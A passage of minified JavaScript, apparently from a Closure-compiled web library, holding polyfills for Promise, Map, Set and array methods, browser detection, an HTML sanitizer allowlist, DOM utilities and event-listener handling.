null?f.h(k):this.h.push(k);this.B=!0};e.resolve=c;e.reject=function(g){return new e(function(h,k){k(g)})};e.race=function(g){return new e(function(h,k){for(var m=_.z(g),n=m.next();!n.done;n=m.next())c(n.value).Ld(h,k)})};e.all=function(g){var h=_.z(g),k=h.next();return k.done?c([]):new e(function(m,n){function p(t){return function(A){q[t]=A;r--;r==0&&m(q)}}var q=[],r=0;do q.push(void 0),r++,c(k.value).Ld(p(q.length-1),n),k=h.next();while(!k.done)})};return e});
var Nb=function(a,b,c){if(a==null)throw new TypeError("k`"+c);if(b instanceof RegExp)throw new TypeError("l`"+c);return a+""};x("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=Nb(this,b,"startsWith"),e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var g=0;g<f&&c<e;)if(d[c++]!=b[g++])return!1;return g>=f}});x("Object.setPrototypeOf",function(a){return a||Ib});x("Symbol.dispose",function(a){return a?a:Symbol("m")});
x("WeakMap",function(a){function b(){}function c(k){var m=typeof k;return m==="object"&&k!==null||m==="function"}function d(k){if(!Lb(k,f)){var m=new b;yb(k,f,{value:m})}}function e(k){var m=Object[k];m&&(Object[k]=function(n){if(n instanceof b)return n;Object.isExtensible(n)&&d(n);return m(n)})}if(function(){if(!a||!Object.seal)return!1;try{var k=Object.seal({}),m=Object.seal({}),n=new a([[k,2],[m,3]]);if(n.get(k)!=2||n.get(m)!=3)return!1;n.delete(k);n.set(m,4);return!n.has(k)&&n.get(m)==4}catch(p){return!1}}())return a;
var f="$jscomp_hidden_"+Math.random();e("freeze");e("preventExtensions");e("seal");var g=0,h=function(k){this.g=(g+=Math.random()+1).toString();if(k){k=_.z(k);for(var m;!(m=k.next()).done;)m=m.value,this.set(m[0],m[1])}};h.prototype.set=function(k,m){if(!c(k))throw Error("n");d(k);if(!Lb(k,f))throw Error("o`"+k);k[f][this.g]=m;return this};h.prototype.get=function(k){return c(k)&&Lb(k,f)?k[f][this.g]:void 0};h.prototype.has=function(k){return c(k)&&Lb(k,f)&&Lb(k[f],this.g)};h.prototype.delete=function(k){return c(k)&&
Lb(k,f)&&Lb(k[f],this.g)?delete k[f][this.g]:!1};return h});
x("Map",function(a){if(function(){if(!a||typeof a!="function"||!a.prototype.entries||typeof Object.seal!="function")return!1;try{var h=Object.seal({x:4}),k=new a(_.z([[h,"s"]]));if(k.get(h)!="s"||k.size!=1||k.get({x:4})||k.set({x:4},"t")!=k||k.size!=2)return!1;var m=k.entries(),n=m.next();if(n.done||n.value[0]!=h||n.value[1]!="s")return!1;n=m.next();return n.done||n.value[0].x!=4||n.value[1]!="t"||!m.next().done?!1:!0}catch(p){return!1}}())return a;var b=new WeakMap,c=function(h){this[0]={};this[1]=
f();this.size=0;if(h){h=_.z(h);for(var k;!(k=h.next()).done;)k=k.value,this.set(k[0],k[1])}};c.prototype.set=function(h,k){h=h===0?0:h;var m=d(this,h);m.list||(m.list=this[0][m.id]=[]);m.entry?m.entry.value=k:(m.entry={next:this[1],zb:this[1].zb,head:this[1],key:h,value:k},m.list.push(m.entry),this[1].zb.next=m.entry,this[1].zb=m.entry,this.size++);return this};c.prototype.delete=function(h){h=d(this,h);return h.entry&&h.list?(h.list.splice(h.index,1),h.list.length||delete this[0][h.id],h.entry.zb.next=
h.entry.next,h.entry.next.zb=h.entry.zb,h.entry.head=null,this.size--,!0):!1};c.prototype.clear=function(){this[0]={};this[1]=this[1].zb=f();this.size=0};c.prototype.has=function(h){return!!d(this,h).entry};c.prototype.get=function(h){return(h=d(this,h).entry)&&h.value};c.prototype.entries=function(){return e(this,function(h){return[h.key,h.value]})};c.prototype.keys=function(){return e(this,function(h){return h.key})};c.prototype.values=function(){return e(this,function(h){return h.value})};c.prototype.forEach=
function(h,k){for(var m=this.entries(),n;!(n=m.next()).done;)n=n.value,h.call(k,n[1],n[0],this)};c.prototype[Symbol.iterator]=c.prototype.entries;var d=function(h,k){var m=k&&typeof k;m=="object"||m=="function"?b.has(k)?m=b.get(k):(m=""+ ++g,b.set(k,m)):m="p_"+k;var n=h[0][m];if(n&&Lb(h[0],m))for(h=0;h<n.length;h++){var p=n[h];if(k!==k&&p.key!==p.key||k===p.key)return{id:m,list:n,index:h,entry:p}}return{id:m,list:n,index:-1,entry:void 0}},e=function(h,k){var m=h[1];return Bb(function(){if(m){for(;m.head!=
h[1];)m=m.zb;for(;m.next!=m.head;)return m=m.next,{done:!1,value:k(m)};m=null}return{done:!0,value:void 0}})},f=function(){var h={};return h.zb=h.next=h.head=h},g=0;return c});
x("Set",function(a){if(function(){if(!a||typeof a!="function"||!a.prototype.entries||typeof Object.seal!="function")return!1;try{var c=Object.seal({x:4}),d=new a(_.z([c]));if(!d.has(c)||d.size!=1||d.add(c)!=d||d.size!=1||d.add({x:4})!=d||d.size!=2)return!1;var e=d.entries(),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]==c||f.value[0].x!=4||f.value[1]!=f.value[0]?!1:e.next().done}catch(g){return!1}}())return a;var b=function(c){this.g=new Map;if(c){c=
_.z(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.g.size};b.prototype.add=function(c){c=c===0?0:c;this.g.set(c,c);this.size=this.g.size;return this};b.prototype.delete=function(c){c=this.g.delete(c);this.size=this.g.size;return c};b.prototype.clear=function(){this.g.clear();this.size=0};b.prototype.has=function(c){return this.g.has(c)};b.prototype.entries=function(){return this.g.entries()};b.prototype.values=function(){return this.g.values()};b.prototype.keys=b.prototype.values;
b.prototype[Symbol.iterator]=b.prototype.values;b.prototype.forEach=function(c,d){var e=this;this.g.forEach(function(f){return c.call(d,f,f,e)})};return b});var Ob=function(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[Symbol.iterator]=function(){return e};return e};x("Array.prototype.entries",function(a){return a?a:function(){return Ob(this,function(b,c){return[b,c]})}});
x("Array.prototype.keys",function(a){return a?a:function(){return Ob(this,function(b){return b})}});x("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=Nb(this,b,"endsWith");c===void 0&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;e>0&&c>0;)if(d[--c]!=b[--e])return!1;return e<=0}});x("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});
x("Array.prototype.find",function(a){return a?a:function(b,c){a:{var d=this;d instanceof String&&(d=String(d));for(var e=d.length,f=0;f<e;f++){var g=d[f];if(b.call(c,g,f,d)){b=g;break a}}b=void 0}return b}});x("Object.entries",function(a){return a?a:function(b){var c=[],d;for(d in b)Lb(b,d)&&c.push([d,b[d]]);return c}});
x("Array.from",function(a){return a?a:function(b,c,d){c=c!=null?c:function(h){return h};var e=[],f=typeof Symbol!="undefined"&&Symbol.iterator&&b[Symbol.iterator];if(typeof f=="function"){b=f.call(b);for(var g=0;!(f=b.next()).done;)e.push(c.call(d,f.value,g++))}else for(f=b.length,g=0;g<f;g++)e.push(c.call(d,b[g],g));return e}});x("Array.prototype.values",function(a){return a?a:function(){return Ob(this,function(b,c){return c})}});
x("Object.values",function(a){return a?a:function(b){var c=[],d;for(d in b)Lb(b,d)&&c.push(b[d]);return c}});x("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});x("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
x("String.prototype.includes",function(a){return a?a:function(b,c){return Nb(this,b,"includes").indexOf(b,c||0)!==-1}});x("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});x("Number.MIN_SAFE_INTEGER",function(){return-9007199254740991});x("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});x("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
x("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});x("Number.isNaN",function(a){return a?a:function(b){return typeof b==="number"&&isNaN(b)}});x("Array.prototype.fill",function(a){return a?a:function(b,c,d){var e=this.length||0;c<0&&(c=Math.max(0,e+c));if(d==null||d>e)d=e;d=Number(d);d<0&&(d=Math.max(0,e+d));for(c=Number(c||0);c<d;c++)this[c]=b;return this}});
var Pb=function(a){return a?a:Array.prototype.fill};x("Int8Array.prototype.fill",Pb);x("Uint8Array.prototype.fill",Pb);x("Uint8ClampedArray.prototype.fill",Pb);x("Int16Array.prototype.fill",Pb);x("Uint16Array.prototype.fill",Pb);x("Int32Array.prototype.fill",Pb);x("Uint32Array.prototype.fill",Pb);x("Float32Array.prototype.fill",Pb);x("Float64Array.prototype.fill",Pb);
x("String.prototype.replaceAll",function(a){return a?a:function(b,c){if(b instanceof RegExp&&!b.global)throw new TypeError("p");return b instanceof RegExp?this.replace(b,c):this.replace(new RegExp(String(b).replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08"),"g"),c)}});x("Object.getOwnPropertySymbols",function(a){return a?a:function(){return[]}});
x("Promise.prototype.finally",function(a){return a?a:function(b){return this.then(function(c){return Promise.resolve(b()).then(function(){return c})},function(c){return Promise.resolve(b()).then(function(){throw c;})})}});x("Array.prototype.flat",function(a){return a?a:function(b){b=b===void 0?1:b;var c=[];Array.prototype.forEach.call(this,function(d){Array.isArray(d)&&b>0?(d=Array.prototype.flat.call(d,b-1),c.push.apply(c,d)):c.push(d)});return c}});
_._DumpException=window._DumpException||function(a){throw a;};window._DumpException=_._DumpException;var Qb,Sb,Tb,Ub,Wb,Xb,Yb,Zb;Qb=Qb||{};_.u=this||self;Sb=function(a,b){var c=_.Rb("WIZ_global_data.oxN3nb");a=c&&c[a];return a!=null?a:b};Tb=_.u._F_toggles_default_tr||[];Ub=function(){};Ub.get=function(){return null};_.Rb=function(a,b){a=a.split(".");b=b||_.u;for(var c=0;c<a.length;c++)if(b=b[a[c]],b==null)return null;return b};_.Vb=function(a){var b=typeof a;return b!="object"?b:a?Array.isArray(a)?"array":b:"null"};_.ra=function(a){var b=_.Vb(a);return b=="array"||b=="object"&&typeof a.length=="number"};
_.za=function(a){var b=typeof a;return b=="object"&&a!=null||b=="function"};_.Aa=function(a){return Object.prototype.hasOwnProperty.call(a,Wb)&&a[Wb]||(a[Wb]=++Xb)};Wb="closure_uid_"+(Math.random()*1E9>>>0);Xb=0;Yb=function(a,b,c){return a.call.apply(a.bind,arguments)};
Zb=function(a,b,c){if(!a)throw Error();if(arguments.length>2){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}};_.C=function(a,b,c){_.C=Function.prototype.bind&&Function.prototype.bind.toString().indexOf("native code")!=-1?Yb:Zb;return _.C.apply(null,arguments)};
_.$b=function(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var d=c.slice();d.push.apply(d,arguments);return a.apply(this,d)}};_.ac=function(){return Date.now()};_.bc=function(a,b){a=a.split(".");for(var c=_.u,d;a.length&&(d=a.shift());)a.length||b===void 0?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b};
_.E=function(a,b){function c(){}c.prototype=b.prototype;a.P=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.rn=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};_.E(_.aa,Error);_.aa.prototype.name="CustomError";var cc;_.E(ba,_.aa);ba.prototype.name="AssertionError";var da;_.dc=function(a,b){this.h=a;this.g=b||null};_.dc.prototype.toString=function(){return this.h};_.ec=new _.dc("n73qwf","n73qwf");var oa=Symbol("r");_.w=function(){this.Da=this.Da;this.pa=this.pa};_.w.prototype.Da=!1;_.w.prototype.eb=function(){return this.Da};_.w.prototype.dispose=function(){this.Da||(this.Da=!0,this.K())};_.w.prototype[Symbol.dispose]=function(){this.dispose()};_.w.prototype.K=function(){if(this.pa)for(;this.pa.length;)this.pa.shift()()};var jc;_.ta=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};
_.fc=Array.prototype.lastIndexOf?function(a,b){return Array.prototype.lastIndexOf.call(a,b,a.length-1)}:function(a,b){var c=a.length-1;c<0&&(c=Math.max(0,a.length+c));if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.lastIndexOf(b,c);for(;c>=0;c--)if(c in a&&a[c]===b)return c;return-1};_.hc=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=typeof a==="string"?a.split(""):a,f=0;f<d;f++)f in e&&b.call(c,e[f],f,a)};
_.ic=Array.prototype.filter?function(a,b){return Array.prototype.filter.call(a,b,void 0)}:function(a,b){for(var c=a.length,d=[],e=0,f=typeof a==="string"?a.split(""):a,g=0;g<c;g++)if(g in f){var h=f[g];b.call(void 0,h,g,a)&&(d[e++]=h)}return d};jc=Array.prototype.reduce?function(a,b,c){Array.prototype.reduce.call(a,b,c)}:function(a,b,c){var d=c;(0,_.hc)(a,function(e,f){d=b.call(void 0,d,e,f,a)})};
_.kc=Array.prototype.some?function(a,b){return Array.prototype.some.call(a,b,void 0)}:function(a,b){for(var c=a.length,d=typeof a==="string"?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a))return!0;return!1};_.lc=function(a,b){this.width=a;this.height=b};_.mc=function(a,b){return a==b?!0:a&&b?a.width==b.width&&a.height==b.height:!1};_.lc.prototype.aspectRatio=function(){return this.width/this.height};_.lc.prototype.ceil=function(){this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};_.lc.prototype.floor=function(){this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};
_.lc.prototype.round=function(){this.width=Math.round(this.width);this.height=Math.round(this.height);return this};var Ea;Ea="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");_.nc=function(a,b,c){for(var d in a)b.call(c,a[d],d,a)};_.oc=String.prototype.trim?function(a){return a.trim()}:function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]};var pc=globalThis.trustedTypes,Ia=pc,Ka;_.Ma=function(a){this.g=a};_.Ma.prototype.toString=function(){return this.g+""};_.qc=Ha(function(){return typeof URL==="function"});_.rc=function(a){this.g=a};_.rc.prototype.toString=function(){return this.g+""};_.sc=Ha(function(){return new _.rc(pc?pc.emptyHTML:"")});_.Qa=function(a){this.g=a};_.Qa.prototype.toString=function(){return this.g+""};_.tc=function(a){return encodeURIComponent(String(a))};_.uc=function(a){return decodeURIComponent(a.replace(/\+/g," "))};_.vc=function(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^_.ac()).toString(36)};var wc=!!(Tb[0]>>15&1),xc=!!(Tb[0]&1024),yc=!!(Tb[0]>>16&1),zc=!!(Tb[0]&128);var Ac;Ac=Sb(1,!0);_.Va=wc?yc:Sb(610401301,!1);_.Bc=wc?xc||!zc:Sb(748402147,Ac);var Cc;Cc=_.u.navigator;_.Wa=Cc?Cc.userAgentData||null:null;_.Dc=function(a){_.Dc[" "](a);return a};_.Dc[" "]=function(){};var Rc;_.Ec=_.Ya();_.Fc=_.Xa()?!1:_.v("Trident")||_.v("MSIE");_.Gc=_.v("Edge");_.Hc=_.v("Gecko")&&!(_.Ua().toLowerCase().indexOf("webkit")!=-1&&!_.v("Edge"))&&!(_.v("Trident")||_.v("MSIE"))&&!_.v("Edge");_.Ic=_.Ua().toLowerCase().indexOf("webkit")!=-1&&!_.v("Edge");_.Jc=_.Ic&&_.v("Mobile");_.Kc=_.bb();_.Lc=Za()?_.Wa.platform==="Windows":_.v("Windows");_.Mc=Za()?_.Wa.platform==="Android":_.v("Android");_.Nc=_.$a();_.Oc=_.v("iPad");_.Pc=_.v("iPod");_.Qc=_.ab();
a:{var Sc="",Tc=function(){var a=_.Ua();if(_.Hc)return/rv:([^\);]+)(\)|;)/.exec(a);if(_.Gc)return/Edge\/([\d\.]+)/.exec(a);if(_.Fc)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(_.Ic)return/WebKit\/(\S+)/.exec(a);if(_.Ec)return/(?:Version)[ \/]?(\S+)/.exec(a)}();Tc&&(Sc=Tc?Tc[1]:"");if(_.Fc){var Uc,Vc=_.u.document;Uc=Vc?Vc.documentMode:void 0;if(Uc!=null&&Uc>parseFloat(Sc)){Rc=String(Uc);break a}}Rc=Sc}_.Wc=Rc;var Xc="ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" "),
Yc=[["A",new Map([["href",{Ca:7}]])],["AREA",new Map([["href",{Ca:7}]])],["LINK",new Map([["href",{Ca:5,conditions:new Map([["rel",new Set("alternate author bookmark canonical cite help icon license next prefetch dns-prefetch prerender preconnect preload prev search subresource".split(" "))]])}]])],["SOURCE",new Map([["src",{Ca:5}],["srcset",{Ca:6}]])],["IMG",new Map([["src",{Ca:5}],["srcset",{Ca:6}]])],["VIDEO",new Map([["src",{Ca:5}]])],["AUDIO",new Map([["src",{Ca:5}]])]],Zc="title aria-atomic aria-autocomplete aria-busy aria-checked aria-current aria-disabled aria-dropeffect aria-expanded aria-haspopup aria-hidden aria-invalid aria-label aria-level aria-live aria-multiline aria-multiselectable aria-orientation aria-posinset aria-pressed aria-readonly aria-relevant aria-required aria-selected aria-setsize aria-sort aria-valuemax aria-valuemin aria-valuenow aria-valuetext alt align autocapitalize autocomplete autocorrect autofocus autoplay bgcolor border cellpadding cellspacing checked cite color cols colspan controls controlslist coords crossorigin datetime disabled download draggable enctype face formenctype frameborder height hreflang hidden inert ismap label lang loop max maxlength media minlength min multiple muted nonce open playsinline placeholder poster preload rel required reversed role rows rowspan selected shape size sizes slot span spellcheck start step summary translate type usemap valign value width wrap itemscope itemtype itemid itemprop itemref".split(" "),
$c=[["dir",{Ca:3,conditions:Ha(function(){return new Map([["dir",new Set(["auto","ltr","rtl"])]])})}],["async",{Ca:3,conditions:Ha(function(){return new Map([["async",new Set(["async"])]])})}],["loading",{Ca:3,conditions:Ha(function(){return new Map([["loading",new Set(["eager","lazy"])]])})}],["target",{Ca:3,conditions:Ha(function(){return new Map([["target",new Set(["_self","_blank"])]])})}]],ad=new function(a,b,c){var d=new Set(["data-","aria-"]),e=new Map(Yc);this.j=a;this.g=e;this.l=b;this.o=
c;this.h=d}(new Set(Ha(function(){return Xc.concat("STYLE TITLE INPUT TEXTAREA BUTTON LABEL".split(" "))})),new Set(Ha(function(){return Zc.concat(["class","id","tabindex","contenteditable","name"])})),new Map(Ha(function(){return $c.concat([["style",{Ca:1}]])})));var bd;bd=function(){this.g=ad};_.cd=Ha(function(){return new bd});var hd,gd,kd;_.fb=function(a){return a?new _.dd(_.ed(a)):cc||(cc=new _.dd)};_.fd=function(a,b){return typeof b==="string"?a.getElementById(b):b};hd=function(a,b){_.nc(b,function(c,d){d=="style"?a.style.cssText=c:d=="class"?a.className=c:d=="for"?a.htmlFor=c:gd.hasOwnProperty(d)?a.setAttribute(gd[d],c):d.lastIndexOf("aria-",0)==0||d.lastIndexOf("data-",0)==0?a.setAttribute(d,c):a[d]=c})};
gd={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};_.id=function(a){a=a.document;a=a.compatMode=="CSS1Compat"?a.documentElement:a.body;return new _.lc(a.clientWidth,a.clientHeight)};_.hb=function(a){return a?a.defaultView:window};
_.ld=function(a,b){var c=b[1],d=_.jd(a,String(b[0]));c&&(typeof c==="string"?d.className=c:Array.isArray(c)?d.className=c.join(" "):hd(d,c));b.length>2&&kd(a,d,b,2);return d};
kd=function(a,b,c,d){function e(h){h&&b.appendChild(typeof h==="string"?a.createTextNode(h):h)}for(;d<c.length;d++){var f=c[d];if(!_.ra(f)||_.za(f)&&f.nodeType>0)e(f);else{a:{if(f&&typeof f.length=="number"){if(_.za(f)){var g=typeof f.item=="function"||typeof f.item=="string";break a}if(typeof f==="function"){g=typeof f.item=="function";break a}}g=!1}_.hc(g?_.xa(f):f,e)}}};_.jd=function(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)};
_.md=function(a,b){kd(_.ed(a),a,arguments,1)};_.nd=function(a){for(var b;b=a.firstChild;)a.removeChild(b)};_.od=function(a){return a&&a.parentNode?a.parentNode.removeChild(a):null};_.pd=function(a,b){if(!a||!b)return!1;if(a.contains&&b.nodeType==1)return a==b||a.contains(b);if(typeof a.compareDocumentPosition!="undefined")return a==b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a};_.ed=function(a){return a.nodeType==9?a:a.ownerDocument||a.document};
_.qd=function(a,b){if("textContent"in a)a.textContent=b;else if(a.nodeType==3)a.data=String(b);else if(a.firstChild&&a.firstChild.nodeType==3){for(;a.lastChild!=a.firstChild;)a.removeChild(a.lastChild);a.firstChild.data=String(b)}else _.nd(a),a.appendChild(_.ed(a).createTextNode(String(b)))};_.dd=function(a){this.g=a||_.u.document||document};_.l=_.dd.prototype;_.l.D=function(a){return _.fd(this.g,a)};_.l.Dl=_.dd.prototype.D;_.l.getElementsByTagName=function(a,b){return(b||this.g).getElementsByTagName(String(a))};
_.l.S=function(a,b,c){return _.ld(this.g,arguments)};_.l.createElement=function(a){return _.jd(this.g,a)};_.l.appendChild=function(a,b){a.appendChild(b)};_.l.append=_.md;_.l.canHaveChildren=function(a){if(a.nodeType!=1)return!1;switch(a.tagName){case "APPLET":case "AREA":case "BASE":case "BR":case "COL":case "COMMAND":case "EMBED":case "FRAME":case "HR":case "IMG":case "INPUT":case "IFRAME":case "ISINDEX":case "KEYGEN":case "LINK":case "NOFRAMES":case "NOSCRIPT":case "META":case "OBJECT":case "PARAM":case "SCRIPT":case "SOURCE":case "STYLE":case "TRACK":case "WBR":return!1}return!0};
_.l.Nf=_.nd;_.l.removeNode=_.od;_.l.contains=_.pd;_.l.Jc=_.qd;var rd=function(){this.id="b"};rd.prototype.toString=function(){return this.id};_.sd=function(a,b){this.type=a instanceof rd?String(a):a;this.currentTarget=this.target=b;this.defaultPrevented=this.h=!1};_.sd.prototype.stopPropagation=function(){this.h=!0};_.sd.prototype.preventDefault=function(){this.defaultPrevented=!0};var td=function(){if(!_.u.addEventListener||!Object.defineProperty)return!1;var a=!1,b=Object.defineProperty({},"passive",{get:function(){a=!0}});try{var c=function(){};_.u.addEventListener("test",c,b);_.u.removeEventListener("test",c,b)}catch(d){}return a}();_.ud=function(a,b){_.sd.call(this,a?a.type:"");this.relatedTarget=this.currentTarget=this.target=null;this.button=this.screenY=this.screenX=this.clientY=this.clientX=this.offsetY=this.offsetX=0;this.key="";this.charCode=this.keyCode=0;this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1;this.state=null;this.j=!1;this.pointerId=0;this.pointerType="";this.timeStamp=0;this.g=null;a&&this.init(a,b)};_.E(_.ud,_.sd);
_.ud.prototype.init=function(a,b){var c=this.type=a.type,d=a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:null;this.target=a.target||a.srcElement;this.currentTarget=b;b=a.relatedTarget;b||(c=="mouseover"?b=a.fromElement:c=="mouseout"&&(b=a.toElement));this.relatedTarget=b;d?(this.clientX=d.clientX!==void 0?d.clientX:d.pageX,this.clientY=d.clientY!==void 0?d.clientY:d.pageY,this.screenX=d.screenX||0,this.screenY=d.screenY||0):(this.offsetX=_.Ic||a.offsetX!==void 0?a.offsetX:a.layerX,
this.offsetY=_.Ic||a.offsetY!==void 0?a.offsetY:a.layerY,this.clientX=a.clientX!==void 0?a.clientX:a.pageX,this.clientY=a.clientY!==void 0?a.clientY:a.pageY,this.screenX=a.screenX||0,this.screenY=a.screenY||0);this.button=a.button;this.keyCode=a.keyCode||0;this.key=a.key||"";this.charCode=a.charCode||(c=="keypress"?a.keyCode:0);this.ctrlKey=a.ctrlKey;this.altKey=a.altKey;this.shiftKey=a.shiftKey;this.metaKey=a.metaKey;this.j=_.Kc?a.metaKey:a.ctrlKey;this.pointerId=a.pointerId||0;this.pointerType=
a.pointerType;this.state=a.state;this.timeStamp=a.timeStamp;this.g=a;a.defaultPrevented&&_.ud.P.preventDefault.call(this)};_.ud.prototype.stopPropagation=function(){_.ud.P.stopPropagation.call(this);this.g.stopPropagation?this.g.stopPropagation():this.g.cancelBubble=!0};_.ud.prototype.preventDefault=function(){_.ud.P.preventDefault.call(this);var a=this.g;a.preventDefault?a.preventDefault():a.returnValue=!1};var vd;vd="closure_listenable_"+(Math.random()*1E6|0);_.wd=function(a){return!(!a||!a[vd])};var xd=0;var yd=function(a,b,c,d,e){this.listener=a;this.proxy=null;this.src=b;this.type=c;this.capture=!!d;this.ce=e;this.key=++xd;this.kd=this.Kd=!1},zd=function(a){a.kd=!0;a.listener=null;a.proxy=null;a.src=null;a.ce=null};var Bd;eb.prototype.add=function(a,b,c,d,e){var f=a.toString();a=this.g[f];a||(a=this.g[f]=[],this.h++);var g=Ad(a,b,d,e);g>-1?(b=a[g],c||(b.Kd=!1)):(b=new yd(b,this.src,f,!!d,e),b.Kd=c,a.push(b));return b};eb.prototype.remove=function(a,b,c,d){a=a.toString();if(!(a in this.g))return!1;var e=this.g[a];b=Ad(e,b,c,d);return b>-1?(zd(e[b]),Array.prototype.splice.call(e,b,1),e.length==0&&(delete this.g[a],this.h--),!0):!1};
Bd=function(a,b){var c=b.type;if(!(c in a.g))return!1;var d=_.wa(a.g[c],b);d&&(zd(b),a.g[c].length==0&&(delete a.g[c],a.h--));return d};_.Cd=function(a){var b=0,c;for(c in a.g){for(var d=a.g[c],e=0;e<d.length;e++)++b,zd(d[e]);delete a.g[c];a.h--}};eb.prototype.Zc=function(a,b,c,d){a=this.g[a.toString()];var e=-1;a&&(e=Ad(a,b,c,d));return e>-1?a[e]:null};
eb.prototype.hasListener=function(a,b){var c=a!==void 0,d=c?a.toString():"",e=b!==void 0;return Ca(this.g,function(f){for(var g=0;g<f.length;++g)if(!(c&&f[g].type!=d||e&&f[g].capture!=b))return!0;return!1})};var Ad=function(a,b,c,d){for(var e=0;e<a.length;++e){var f=a[e];if(!f.kd&&f.listener==b&&f.capture==!!c&&f.ce==d)return e}return-1};var Dd,Ed,Fd,Id,Kd,Ld,Md,Pd,Hd;Dd="closure_lm_"+(Math.random()*1E6|0);Ed={};Fd=0;_.F=function(a,b,c,d,e){if(d&&d.once)return _.Gd(a,b,c,d,e);if(Array.isArray(b)){for(var f=0;f<b.length;f++)_.F(a,b[f],c,d,e);return null}c=Hd(c);return _.wd(a)?a.L(b,c,_.za(d)?!!d.capture:!!d,e):Id(a,b,c,!1,d,e)};
Id=function(a,b,c,d,e,f){if(!b)throw Error("w");var g=_.za(e)?!!e.capture:!!e,h=_.Jd(a);h||(a[Dd]=h=new eb(a));c=h.add(b,c,d,g,f);if(c.proxy)return c;d=Kd();c.proxy=d;d.src=a;d.listener=c;if(a.addEventListener)td||(e=g),e===void 0&&(e=!1),a.addEventListener(b.toString(),d,e);else if(a.attachEvent)a.attachEvent(Ld(b.toString()),d);else if(a.addListener&&a.removeListener)a.addListener(d);else throw Error("x");Fd++;return c};Kd=function(){var a=Md,b=function(c){return a.call(b.src,b.listener,c)};return b};
_.Gd=function(a,b,c,d,e){if(Array.isArray(b)){for(var f=0;f<b.length;f++)_.Gd(a,b[f],c,d,e);return null}c=Hd(c);return _.wd(a)?a.Kb(b,c,_.za(d)?!!d.capture:!!d,e):Id(a,b,c,!0,d,e)};_.Nd=function(a,b,c,d,e){if(Array.isArray(b))for(var f=0;f<b.length;f++)_.Nd(a,b[f],c,d,e);else d=_.za(d)?!!d.capture:!!d,c=Hd(c),_.wd(a)?a.fb(b,c,d,e):a&&(a=_.Jd(a))&&(b=a.Zc(b,c,d,e))&&_.Od(b)};
